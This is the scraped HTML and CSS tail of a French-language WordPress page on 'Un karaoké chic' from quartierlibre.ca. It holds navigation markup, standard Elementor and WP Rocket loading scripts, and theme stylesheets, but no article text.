				<div class="elementor-element elementor-element-a560d48 elementor-widget elementor-widget-nav-menu" data-id="a560d48" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a560d48" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-296"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Menu</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://quartierlibre.ca/a-propos/" class="elementor-sub-item" tabindex="-1">À propos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://quartierlibre.ca/radio/" class="elementor-sub-item" tabindex="-1">Émission de radio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://quartierlibre.ca/faq/" class="elementor-sub-item" tabindex="-1">FAQ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://quartierlibre.ca/publicite/" class="elementor-sub-item" tabindex="-1">Publicité</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://quartierlibre.ca/contact/" class="elementor-sub-item" tabindex="-1">Contact</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
				</div>
					<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-579-css' href='https://quartierlibre.ca/wp-content/uploads/elementor/css/post-579.css?ver=1769059596' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://quartierlibre.ca/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://quartierlibre.ca","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://quartierlibre.ca/wp-content/cache/min/1/wp-content/themes/hello-theme-child-CW/script.js?ver=1769059605" id="script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://quartierlibre.ca/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=1769059605" id="hello-theme-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://quartierlibre.ca/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://quartierlibre.ca/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://quartierlibre.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/quartierlibre.ca\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/quartierlibre.ca\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/quartierlibre.ca\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0f8bd6166a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":3294,"title":"Un%20karaok%C3%A9%20chic%20-%20Quartier%20Libre","excerpt":"","featuredImage":"https:\/\/quartierlibre.ca\/wp-content\/uploads\/2024\/06\/karaokehiphop_Toma-3-683x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://quartierlibre.ca/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://quartierlibre.ca/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=explicit" id="cfturnstile-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script id="cfturnstile-elementor-forms-js-extra">
var cfturnstileElementorSettings = {"sitekey":"0x4AAAAAAAhHIgV50ryY5zbd","position":"before","align":"left","theme":"auto","mode":"turnstile","recaptchaSiteKey":""};
//# sourceURL=cfturnstile-elementor-forms-js-extra
</script>
<script src="https://quartierlibre.ca/wp-content/plugins/simple-cloudflare-turnstile/js/integrations/elementor-forms.js?ver=2.5" id="cfturnstile-elementor-forms-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://quartierlibre.ca/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://quartierlibre.ca/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://quartierlibre.ca/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/quartierlibre.ca\/wp-admin\/admin-ajax.php","nonce":"a9158a734a","urls":{"assets":"https:\/\/quartierlibre.ca\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/quartierlibre.ca\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/quartierlibre.ca\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://quartierlibre.ca/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://quartierlibre.ca/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://quartierlibre.ca/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/quartierlibre.ca\/wp-admin\/admin-ajax.php","nonce":"55c03c446a","url":"https:\/\/quartierlibre.ca\/un-karaoke-chic","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://quartierlibre.ca/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://quartierlibre.ca/wp-content/cache/min/1/wp-content/themes/hello-theme-child-CW/bobby/assets/css/styles.css?ver=1769059605
body_size: -171
content:
html .gform_wrapper.gform-theme .gform_body .gfield select,html .gform_wrapper.gform-theme .gform_body .gfield input.large,html .gform_wrapper.gform-theme .gform_body .gfield textarea,body .gform_wrapper.gform-theme .gform_body .gfield select,body .gform_wrapper.gform-theme .gform_body .gfield input.large,body .gform_wrapper.gform-theme .gform_body .gfield textarea{--gf-local-radius:0 !important}html .gform_wrapper.gform-theme .gform_required_legend,body .gform_wrapper.gform-theme .gform_required_legend{display:none!important}html .gform_wrapper.gform-theme .gform_footer .gform_button,body .gform_wrapper.gform-theme .gform_footer .gform_button{--gf-local-bg-color:black !important;border-radius:0!important;font-weight:bold!important}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://quartierlibre.ca/wp-content/uploads/elementor/css/post-7.css?ver=1769059595
body_size: 608
content:
.elementor-kit-7{--e-global-color-primary:#E83B2E;--e-global-color-secondary:#EDEDED;--e-global-color-text:#000000;--e-global-color-accent:#FFFFFF;--e-global-color-90e8908:#4162A9;--e-global-color-1d140ee:#72C6DE;--e-global-color-3073e17:#19A83C;--e-global-color-6cb69c8:#E35D9A;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:var( --e-global-color-text );font-family:"Diatype", Sans-serif;font-size:24px;line-height:1.2em;}.elementor-kit-7 button,.elementor-kit-7 input[type="button"],.elementor-kit-7 input[type="submit"],.elementor-kit-7 .elementor-button{background-color:var( --e-global-color-text );font-family:"Diatype", Sans-serif;font-size:18px;font-weight:bold;line-height:1em;color:var( --e-global-color-accent );border-radius:0px 0px 0px 0px;padding:12px 17px 12px 17px;}.elementor-kit-7 button:hover,.elementor-kit-7 button:focus,.elementor-kit-7 input[type="button"]:hover,.elementor-kit-7 input[type="button"]:focus,.elementor-kit-7 input[type="submit"]:hover,.elementor-kit-7 input[type="submit"]:focus,.elementor-kit-7 .elementor-button:hover,.elementor-kit-7 .elementor-button:focus{background-color:var( --e-global-color-accent );color:var( --e-global-color-text );}.elementor-kit-7 e-page-transition{background-color:#FFBC7D;}.elementor-kit-7 h1{color:var( --e-global-color-text );font-family:"Diatype", Sans-serif;font-size:80px;font-weight:bold;line-height:1em;}.elementor-kit-7 h2{color:var( --e-global-color-text );font-family:"Diatype", Sans-serif;font-size:45px;font-weight:bold;line-height:1em;}.elementor-kit-7 h3{color:var( --e-global-color-text );font-family:"Diatype", Sans-serif;font-size:26px;font-weight:bold;text-transform:uppercase;line-height:1em;}.elementor-kit-7 h4{color:var( --e-global-color-text );font-family:"Diatype", Sans-serif;font-size:30px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1700px;}.e-con{--container-max-width:1700px;--container-default-padding-top:40px;--container-default-padding-right:20px;--container-default-padding-bottom:40px;--container-default-padding-left:20px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-kit-7{font-size:20px;}.elementor-kit-7 h1{font-size:52px;}.elementor-kit-7 h2{font-size:36px;}.elementor-kit-7 h3{font-size:26px;}.elementor-kit-7 button,.elementor-kit-7 input[type="button"],.elementor-kit-7 input[type="submit"],.elementor-kit-7 .elementor-button{font-size:16px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-7{font-size:18px;}.elementor-kit-7 h1{font-size:36px;}.elementor-kit-7 h2{font-size:32px;}.elementor-kit-7 h3{font-size:24px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Diatype';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://quartierlibre.ca/wp-content/uploads/2024/02/ABCDiatype-Regular.woff') format('woff');
}
@font-face {
	font-family: 'Diatype';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://quartierlibre.ca/wp-content/uploads/2024/02/ABCDiatype-Bold.woff') format('woff');
}
@font-face {
	font-family: 'Diatype';
	font-style: italic;
	font-weight: normal;
	font-display: auto;
	src: url('https://quartierlibre.ca/wp-content/uploads/2024/02/ABCDiatype-RegularItalic.woff') format('woff');
}
@font-face {
	font-family: 'Diatype';
	font-style: italic;
	font-weight: bold;
	font-display: auto;
	src: url('https://quartierlibre.ca/wp-content/uploads/2024/02/ABCDiatype-BoldItalic.woff') format('woff');
}
/* End Custom Fonts CSS */